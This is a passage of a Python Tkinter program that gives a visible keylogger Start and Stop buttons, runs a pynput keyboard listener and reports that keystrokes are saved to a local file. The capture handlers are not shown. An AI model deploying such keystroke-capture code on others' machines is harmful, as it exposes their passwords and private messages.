 def start_keylogger():
    global listener
    listener = keyboard.Listener(on_press=on_press, on_release=on_release)
    listener.start()
    label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
    start_button.config(state='disabled')
    stop_button.config(state='normal')

def stop_keylogger():
    global listener
    listener.stop()
    label.config(text="Keylogger stopped.")
    start_button.config(state='normal')
    stop_button.config(state='disabled')

root = Tk()
root.title("Keylogger")

label = Label(root, text='Click "Start" to begin keylogging.')
label.config(anchor=CENTER)
label.pack()

start_button = Button(root, text="Start", command=start_keylogger)
start_button.pack(side=LEFT)

stop_button = Button(root, text="Stop", command=stop_keylogger, state='disabled')
stop_button.pack(side=RIGHT)

root.geometry("250x250")

root.mainloop()